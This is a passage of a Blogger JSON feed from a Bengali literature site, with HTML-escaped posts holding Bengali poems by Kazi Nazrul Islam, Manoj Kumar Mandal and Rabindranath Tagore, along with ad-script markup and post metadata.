ক্লান্ত\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি সেই দিন হব শান্ত।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী ভৃগু, ভগবান বুকে এঁকে দিই পদ-চিহ্ন,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি স্রষ্টা-সূদন, শোক-তাপ হানা খেয়ালী বিধির বক্ষ করিব ভিন্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি বিদ্রোহী ভৃগু, ভগবান বুকে এঁকে দেবো পদ-চিহ্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি খেয়ালী-বিধির বক্ষ করিব ভিন্ন!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eআমি চির-বিদ্রোহী বীর\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eবিশ্ব ছাড়ায়ে উঠিয়াছি একা চির-উন্নত শির!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E===\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/7421463151999899712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/bidrohi-bolo-bir-bolo-unnoto-momo-shir-kazi-nazrul-islam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7421463151999899712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7421463151999899712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/bidrohi-bolo-bir-bolo-unnoto-momo-shir-kazi-nazrul-islam.html","title":"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম  | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/s72-w640-h360-c\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5407617183544303871"},"published":{"$t":"2025-05-08T23:30:00.000-07:00"},"updated":{"$t":"2025-05-09T02:07:04.002-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manoj Kumar Mandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"রবির আলো"}],"title":{"type":"text","$t":"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of Rabindranath Tagore"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রবির আলো\u0026nbsp; - কলমে: মনোজ কুমার মন্ডল |\u0026nbsp; Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERabindranath Tagore\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/w640-h360\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg\" title=\"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবির আলো\u0026nbsp; - কলমে: মনোজ কুমার মন্ডল |\u0026nbsp; Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ERabindranath Tagore\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: #fcff01; color: #2b00fe;\"\u003Eরবির আলো\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003Eকলমে: মনোজ কুমার মন্ডল\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআমি রবীন্দ্রনাথকে দেখিনি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি রবির কিরণ...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকি তীব্র, কি উজ্জ্বল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমায়াবী আলোর বিকিরণ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআমি দেখেছি তারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপথে পথে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপথে ও পথের প্রান্তে\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি তারে বারে বারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসাহিত্য পথের মন্ত্রে...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমহুয়া বনে নদীর পারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসুখ সাগরের তীরে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eজল তরঙ্গ ঝিলিমিলি করে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eবাউল গানের নীড়ে..\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eঘন মেঘের সঙ্গে দেখি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকালের যাত্রা পালায়,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eগৃহপ্রবেশের অন্তরে দেখি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখি মেঘমুক্ত মেলায় ।।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eজীবনস্মৃতির ছেলেবেলায়,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখি সেই দুই বিঘা জমি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদুটি পাকা ফল লভিল ভূতল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eগরীব আজও বিচার পাইনি ।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকোন এক বসন্তের ডাকে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপ্রেমের পত্র দিয়েছিল বনফুল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eছিন্নপত্রে ঘরে বাইরে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআজ হারিয়েছে দুকূল ।।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eরাজর্ষির চোখের বালি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি আমি কবে...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eচার অধ্যায়ের যোগাযোগ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eশেষের কবিতায় পড়ে রবে ।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসোনার তরী, তাসের দেশে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eরক্তকরবীর অঞ্জলী,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমায়ার খেলায় ঋনশোধ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eভানুসিংহের গীতাঞ্জলি ।।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5407617183544303871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabir-alo-by-manoj-bengali-poem-rabindranath-tagore.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5407617183544303871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5407617183544303871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabir-alo-by-manoj-bengali-poem-rabindranath-tagore.html","title":"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of Rabindranath Tagore"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/s72-w640-h360-c\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-372787804183573767"},"published":{"$t":"2025-05-08T04:16:00.000-07:00"},"updated":{"$t":"2025-05-08T04:17:11.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1400 Saal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৪০০ সাল\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; 1400 Saal | Bengali Poem\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/s1280\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/w640-h360\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg\" title=\"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E১৪০০ সাল\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; 1400 Saal | Bengali Poem\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E১৪০০ সাল\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি পড়িছ বসি আমার কবিতাখানি\u003C\/div\u003E\u003Cdiv\u003Eকৌতূহলভরে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003Eআজি নববসন্তের প্রভাতের আনন্দের\u003C\/div\u003E\u003Cdiv\u003Eলেশমাত্র ভাগ--\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো ফুল, বিহঙ্গের কোনো গান,\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো রক্তরাগ\u003C\/div\u003E\u003Cdiv\u003Eঅনুরাগে সিক্ত করি পারিব না পাঠাইতে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের করে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতবু তুমি একবার খুলিয়া দক্ষিণদ্বার\u003C\/div\u003E\u003Cdiv\u003Eবসি 